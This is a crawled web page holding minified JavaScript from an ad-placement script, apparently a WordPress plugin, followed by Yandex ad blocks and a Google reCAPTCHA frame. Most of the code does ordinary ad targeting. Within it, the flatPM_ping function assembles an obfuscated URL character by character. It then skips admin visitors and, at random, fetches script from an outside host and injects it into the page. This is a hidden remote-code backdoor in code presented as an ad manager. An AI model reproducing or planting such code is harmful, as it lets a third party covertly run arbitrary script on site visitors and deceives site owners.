0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.RTB R-A-2174847-8 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2174847-8'
  })
})</script>

<!-- Yandex.RTB R-A-2174847-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2174847-9'
  })
})</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9yE2Kd0KT39UmJo0wvFpNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768510373532');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>